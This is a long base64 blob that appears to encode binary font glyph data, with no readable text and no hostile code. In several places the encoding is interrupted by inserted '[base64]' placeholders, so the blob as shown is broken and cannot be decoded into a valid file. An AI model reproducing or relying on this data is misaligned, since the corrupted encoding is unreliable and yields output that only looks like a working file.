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[base64]/[base64]/[base64]/gYBCGmodT9kYTpPMBUFDhgT/tsUFQkBVVECrR40SSuXEiUeE/YCQOtlYS9OOB/rOm+hZnOfMxRDWm09ZxU/QjwSFRNHTUQQY2x2/fY5dG1gJU8iRExZNtUAAAIAcf6JA/EEOgArADkAABMnMzI2NTQuAisBJzMyHgIVFAYHHgMdARQeAhcVIS4DPQE0JiMBFA4CByc+Az0BM5cB2DpBER8uHfUI/V2WazpHQyo6IxADBw0L/twJCgQBRUQCgB40SSuXEiUeE/YBgMpEORwyJhbpMVqBUFF4KhI1Q1AsSQgmLSkKDgotMSwJR01P/qg5dG1gJU8iRExZNtUAAAAAAQBK/+kGdgWwACkAAAEhERQCDgErATUzMj4CNREhEQYWMz4BNzYmJyEeAQcOAyMGLgInA0r+9jFsr34sIi5CKhMDWAEpJkRIAwIaGgEgFiQCAkh5nVVUhl83BQS4/kjC/t+/Xvc7fsWLArD7zERWAqGMZMtkYspni8+IRAItYZlsAAAAAQBK/+kFlQQ6AC0AAAERFB4CMz4BNzYmJyEeAwcOAyMGLgInESMVFA4CKwE/ATI+AjURA6QNGicYMzgCAhkaARQLFhAKAQJCbY1MV4pjOAV9KFyTbD8EIiQxHw4EOv0+IzoqGAKPfl/AXi5eYGEwgb9+PwIsYZdrAdPdmumcT/0BKlmLYgHMAAEAc//pBoUFsAAjAAABEQYWMz4BNzYmJyEeAwcOAyMGLgInNSERIREhESERBH8BKiRFSQMCGhoBIAsVEQkBAkl6nVZThV83Bf5B/tkBJwG/BbD7zERWAqGMZMtkMWNlZzOLz4hEAi1hmWzW/a4FsP2WAmoAAQBX/+kFhAQ6ACMAAAEhESERIREhESERBh4CMz4BNzYmJyEeAQcOAyMGLgInAnn++f7lARsBBwEbAQ0aJxg0OQICGhkBExYkAQJCbI1NV4piOAUBqf5XBDr+XAGk/T4jOioYAo9+X8BeXMBhgb9+PwIsYZdrAAAAAQBA/+sEMgXFACsAAAUiLgI1ETQ+AjMyFhcHLgEjIg4CFREUHgIzPgE3NiYnIR4BBw4DAmJ6yZBPT5DJemSXOjw2eUo7XUAiIkBdO1FUAwEYEwEeESMCAkx+pxVepeKFAQaF4qVeLSzjISM6ZYZL/vhNh2U6AnFlVa5VVatYdq5zOAAAAQBF/+sDggROACsAACU+ATc0JichHgEHDgMjIi4CPQE0PgIzMhYXBy4BIyIOAh0BFB4CAhosHgIHCAEUCA8BAjdggkxxr3c+PHOobFN4JysmZjstPykTFCxH2QE8NTJqMjJqMlqEVytYlcRsKmzElFgjH+YbHzZXazYqNmxXNgABAC7/6QSuBbAAHQAAASE1IRUhEQYWMz4BNzYmJyEeAQcOAyMGLgInAYP+qwPI/rIBKiVESgICGhkBHxcjAgJJeJ5VVIVfNwQEuPj4/MREVgKhjGTLZGLKZ4vPiEQCLWGZbAAAAQBM/+kEOQQ6ACEAAAEjNSEVIxEUHgIzPgE3NiYnIR4DBw4DIwYuAicBL+MC+fsNGSUXNDkCAhkaARQLFhAKAQJDbY1NVohiOAUDTuzs/iojOioYAmxiRpVFI0dJSSRxp283Aixhl2sAAAAAAQBm/[base64]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[base64]/ggB+P3gKk1uREVvTSkpTW1FRW9NKqYRITIhITAhEBAhMiEhMSEQ/P7I/tz+4wE4ASUBHAGhlAIjTYRgNzdghE1DToNgNjZgg04tTTohITpNLUMrTjkiIjlOK/uoA6/8UQWw/FADsAAAAgB3A5ID4QWwAAwAFAAAAQMjAxEjETMbATMRIwEjESMRIzUhA2lUQVR4lFlhi3j+ZmWHbAFYBPH+oQFg/qACHv6RAW/94gGy/lEBr2wAAAACAJT/7ASPBE4AHwAoAAAlDgEjIi4ENTQ+BDMyHgIdASERHgEzMjY3ASIGBxEhES4BBBJVumNIh3RgRCUpSWN1gEJntIZO/QA3jE5euVn+kEuNOQIcNYleNT0oSmZ9j01Nj31mSihSkMZ1L/64Mzs7PwMqQTn+6wEeND3//wBk//UFEQWYACcBwf/dAoYAJwF0AO0AAAAHAcgCsgAAAAD//wBD//UFkQW0ACcBwwAMApQAJwF0AWgAAAAHAcgDMgAAAAD//wBU//UFhAWtACcBxQAPApgAJwF0AVkAAAAHAcgDJQAAAAD//wBc//UFWwWjACcBxwAgAo4AJwF0ARsAAAAHAcgC/AAAAAAAAgBc/+sDvgYCACgAPgAAATIWFy4DIyIOAgcnPgMzMh4BEhcVFA4CIyIuAj0BND4CFyIOAh0BFB4CMzI+Aj0BLgMB7DdpMg4xQlQwHy8rLBwqGTY9SS12t35CAThtomlqom44NGWVhi08Ig4OIjotLTkiDQkbJC4EDTc8V41kNgYMFA3QDRwWDmzS/szJO472tWhQjsNyFW25h03rLk5oOhU7ZkwsNl18RXQXLyYYAAABAJv/AgRVBbAABwAABSERIREhESEEVf7j/oD+4wO6/gXJ+jcGrgAAAQBE/vMEMAWwAAwAAAkBIRUhNQkBNSEVIQEDRf5vAnz8FAHa/iYD0/2fAY8CRv2Y65cCzQLCl+v9owAAAQCMAlIDZgNAAAMAAAEhNSEDZv0mAtoCUu4AAAEAQQAAA+sFsAAIAAABEzMBIwMjNSECEvve/qfwncQBbAFaBFb6UAII7gAAAwBc/[base64]/[base64]/+MGBwRaABClj+ngHNYG9Dov7zWAFlATfXPpntxO7UP5XuxAD//wA9ACgDHgSZAGcAHgAAALlAADmaAAcBhv+4/dYAAP//AHkAKANbBJ4AZwAgAAAAv0AAOZoABwGG/+/91gAAAAIAKAAAA3IFsAAFAAkAAAEzCQEjCQEDGwEBVPEBLf7U8f7TAaWPkIwFsP0n/SkC1wGQ/nD+cwGNAAAA//8AhwCwAdEFGAAnABAACgC7AAcAEAAJA+wAAAACAFkCjgIJBDkAAwAHAAATIxEzASMRM/SbmwEVm5sCjgGr/lUBqwAAAQAv/2sBPAEUAA0AACUUDgIHJz4DPQEzATwUIzAcig4YEQrMzDBiXVMfTxs4PkcrVwAAAAIAHQAAA+gGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEpAREhoIODOW2eZEuJSyktbEpRTqenAiz+5AEcA2XVK2mhbjghGvERHVpYK9X8mwQ6AAAAFgBX/[base64]/oRKQUBKSkJASQO6XBwyRShYbV04MCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+NDMxMQXQARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1DFQOiAgOlAxcDBROiAgOlEw/rgCJUlNJj4QDUYtTU4BSEVOTkVwRU5ORQFP/oYoPywYUVMvLDYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapLCcmLgIDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAKQAtADEANQAACQMFND4CNz4DNTQuAiMiDgIHMz4DMzIWFRQGBw4DFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8FDxkVIjwtGytRdkpAblMwAcsBER0kFDk4NSgjNCIRysrKSwQEAgQEBlL8MfwxA8/xGSghHA4SND9KKUBnSSceQWVGGycZDEA0NE0aGSszQjBbqv1MBAqeBAACAEz/9QJiAyAAFQAlAAABFA4CIyIuAj0BND4CMzIeAhUnNCYjIgYdARQWMzI+AjUCYihHYTo7YkcoKEZiOjpiSCjGJiAfJSYgDxkSCgE2U3hQJiZQeFOmUnlRKChReVIIUkREUrZUQA8iOSoAAAAAAf++/qkCtANEABkAAAMzMh4CFRQOBCM1Mj4ENTQmKwFC9XW9hkkVLkppjFguQCsYDANxdvUDREmS3ZRHkINxVDDfIThITk8jurMAAAL/[base64]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[base64]/ArJiAgExsSCcclRGI8g4sWLkgxRQERigEBMVQXJi4SHigWOGRLLIF3LEpFSCtVAAAAAAEAN//[base64]/uwLAR/F/tRnBgFHqJ+fiAHqBP4yxgoAAQBF//UCXQMVACQAABsBIRUhBz4BMzIWFRQOAiMiLgI1Mx4BMzI+AjU0JiMiBgdULgGw/vAOCzohcnEhQmRDNGJLLcUBJiIWGw8FKCwmJggBfQGYooYFFYR6NWNNLyA9VzYmHxIfKRYzPRsKAAAAAAIASf/[base64]/vPQAQ7+qwIkAqH9XwJvpgAAAwBO//[base64]/9AJgAyAAHQAqAAA3Mj4CNw4BIyImNTQ+AjMyHgIdARQOAisBNTcyNjc1NCYjIgYVFBbWJkExIQcYOR1mdyhGYjo2YEorPmuPUAyTFR0JJCEhIyaXCh84LhQXg4M6aU4uJE57Vzd+pmQpo/0SDVM/NUkzMzcAAAAAAQCQAokC7wNAAAMAAAEhNSEC7/[base64]/uUBG/6bAjQAAQAj/l8BtAA+ABkAACUeAxUUDgIjIiYnNx4BMzI+AjU0JicBFSw9JREkP1QwP1EaIQ0nHRoeEAUwHj4bP0RIIzVQNhsdD54GDg8WFgg0TiYAAAAAAf/L/ksBmQEFAA8AAAERFA4CIyImJzcWMzI1EQGZLld9TyE7IQwnK1MBBf7aYpdmNQcK6QymASYAAAAAAgCHBOwDogbAAAYAGAAAASMnByM3MxcnPgE1NCYjNzIWFRQOAgcVAwjDfX/C8KCTDTAuMioHf30SHCQSBOyFheZncQQZGiIZcldNHSseEQM3AAAAAwAA/[base64]/gWlDLUxkNy5MPjARFz0nIjgvJw8xomQWUodhNhT7zgYPNyQaLiIVGCUuFxMjGxACwB02KRgYKTYdFh82KBcXKDYfAAD//wBkAAAClQWyAAYAE8cAAAIAhwTsAwgGxgAGACQAAAEjJwcjNzM3FA4CIyIuAiMiBhUnND4CMzIeAjMyPgI1AwjDfX/C9pWOEB4qGhsuKikWEhVdDx0pGxUuLS0VCQ4LBgTsfn7h1B04LBsUGBQqHR0dOS0bFBcUDRUcDgAAAAABACX+TgO3BEoAKQAAEzIeBB8BEyEBEx4BFx4BNwcOAScuAy8BAyEBAy4BIyIGByc+AbczTjsqHhcKKZQBHv7WlwwvIAsgCxobRCA4VD0qDh6h/ukBNIoQUS0LIgsEJUIEShorOD09GnEBcv0c/mcvQgkDAQHnBwQEBkdjby1T/m8DBgGGODkEAtwLDAAAAAACAEn/6wPKBE4AFgAsAAAlDgEjIi4CPQE0PgIzMhYXNzMDEyMBFB4CMzI+Ajc1LgMjIg4CFQLCK39bW4teMDBfi1tYfCsQ+F5j9/6SDiI4Kyo4Ig8CAREkNycqOSIPhklST47EdRV80ZdUUkiG/eL95AIBQG5QLS5OZTZDPG9VMzVaeUUAAAAAAgBJ/[base64]/toB99TcHzpSMztQMBUFDhgU/tEUFQoCS0+0tFJVEiU7Kr8COP3IBbDfzT9mUD0XFENabj9jFDxBOxIcEkhNRRBfanP0Y10uTDceAAEAdwAABIsFsAAMAAABIxEhESERMxMhCQEhAh2A/toBJmP9AWb+nAGM/qICUv2uBbD9ugJG/Vr89gAAAAEAaAAAA8sGAAAMAAABIxEhESERMxMhCQEhAcE9/uQBHDumAUX+9AEt/rwBvv5CBgD8pgGU/hb9sAAAAAEAdwAABHkFsAAKAAABESERIREBIQkBIQGd/toBJgFbAWr+TAHL/pMCa/2VBbD9ggJ+/S79IgAAAQBoAAAD0AYYAAoAAAERIREhERMhCQEhAYT+5AEc2gFM/sIBZP6yAb7+QgYY/JUBjf4H/[base64]/+sESQXFAC0AAAEUDgIjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQWMzI+Aj0BIzUhBElCe65tecaNTUqEtm18snY/C/7jBxsvRjIvTjged2s2Si0UvAHkAjd41aFeVan8p5af+61cSIGyajdZPiI4baBnmNrTJ1B5UxLeAAABAFb/6wR0BcUAKwAAAQ4DIyIuAQI9ATQSPgEzMh4CFyEuAyMiDgIdARQeAjMyPgI3BHIJSYG1dXjIj1BSkMZ1eLiASAn+2gYbM045OFtAIyA/XTw1TDMdBgHleLyCRGW8AQynMKgBDL1lSYe/dUBlRiRBe7JxMnCyfEIkQ2E+AAEAVv/rBHMFxQAtAAAlDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIOAh0BFB4CMzI2NzUjNSEEchVPdJhgf9idWFKSyXh4tHtGC/7hBiE0Ry47YUUmKU1sQ0ZTEbcB3bYeRz0pZ70BCaIypgENvmhIgbJqN1k+IkR+sm40a698RScX9d8AAAIAdwAABGUFsAANABsAADMRITIeARIdARQCDgEjAxEzMj4CPQE0LgIjdwGJi+KhV1eh5I1fT12BUCQkT4BcBbBrvf79mSqZ/v69agS7/DlIfKlhLGKpfEYAAAAAAgBW/+sEwwXFABkALwAAARQCDgEjIi4EPQE0Ej4BMzIeBBUlNC4CIyIOAh0BFB4CMzI+AjUEw1OW0H1TlX5kRyZTltB9U5V+ZUYm/tsmRmZAQGVHJSZGZkBBZUYlAsOb/vbDcDNdg6K8ZyqaAQrEcDNdhKK8ZgJkr4JLS4KvZCxlsINLS4OwZQAAAAACAFb/[base64]/[base64]/v88b1Y0UI7DdFefVTY6hEY6XUIkHD9jR0wDoeyn/pAMSXKbX4DFh0YzNN4pLy1PbkFAYEAfiwAAAAACADb+0wPKBIwACgAOAAAlMxUjESERIScBIQEzEQcDRYWF/ub+GA0B9QEa/gffDOvs/tQBLLkD